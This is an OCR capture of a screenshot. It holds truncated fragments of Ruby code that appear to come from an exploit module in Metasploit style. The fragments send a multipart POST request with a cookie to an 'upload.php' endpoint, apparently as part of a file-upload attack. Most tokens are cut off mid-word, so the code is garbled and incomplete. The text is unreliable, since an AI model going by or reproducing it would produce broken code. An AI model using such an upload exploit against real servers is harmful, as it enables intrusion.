
print_status(
"#{p
file..."
)
res = send_reques
'method'
=>
'P
'uri'
=> norm
'upload.php'
),
'ctype'
=>
"mu
boundary=#{data.bound
'cookie'
=>
'a
'data'
=> pos